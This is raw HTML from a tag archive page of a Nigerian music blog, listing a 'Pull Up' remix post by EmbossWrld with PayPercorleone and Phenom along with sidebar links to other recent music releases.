src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "Pull Up remix"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://blownaija.com/embosswrld-ft-paypercorleone-phenom-pull-up-remix/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="900" height="600" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=900%2C600&amp;ssl=1" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="12176" data-permalink="https://blownaija.com/embosswrld-ft-paypercorleone-phenom-pull-up-remix/img-20210510-wa0060/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0060" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=740%2C740&amp;ssl=1" />													<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="12176" data-permalink="https://blownaija.com/embosswrld-ft-paypercorleone-phenom-pull-up-remix/img-20210510-wa0060/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0060" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=740%2C740&amp;ssl=1" />													<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="12176" data-permalink="https://blownaija.com/embosswrld-ft-paypercorleone-phenom-pull-up-remix/img-20210510-wa0060/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20210510-WA0060" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/05/IMG-20210510-WA0060.jpg?fit=740%2C740&amp;ssl=1" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>EmbossWrld ft. PayPercorleone &#038; Phenom &#8211; &#8220;Pull Up&#8221; Remix</h2>
														<p>Nigerian Indigenous Rapper EmbossWrld drops off a brand Remix to his most trending song &#8220;Pull Up&#8221; Featuring Phenom &amp; Paypercorleone In Summary, This is all you...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_ad_widget-2" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				Homepage Advert			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-1" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
